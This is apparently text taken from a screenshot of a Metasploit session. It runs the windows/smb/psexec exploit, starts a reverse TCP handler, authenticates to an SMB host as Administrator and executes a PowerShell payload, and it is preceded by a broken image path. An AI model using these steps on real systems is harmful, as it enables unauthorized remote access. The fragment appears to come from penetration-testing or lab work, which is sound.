 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4422
[*] 10.2.28.132:445 - Connecting to the server...
[*] 10.2.28.132:445 - Authenticating to 10.2.28.132:445 as user 'Administrator'...
[*] 10.2.28.132:445 - Selecting PowerShell target
[*] 10.2.28.132:445 - Executing the payload...
[+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...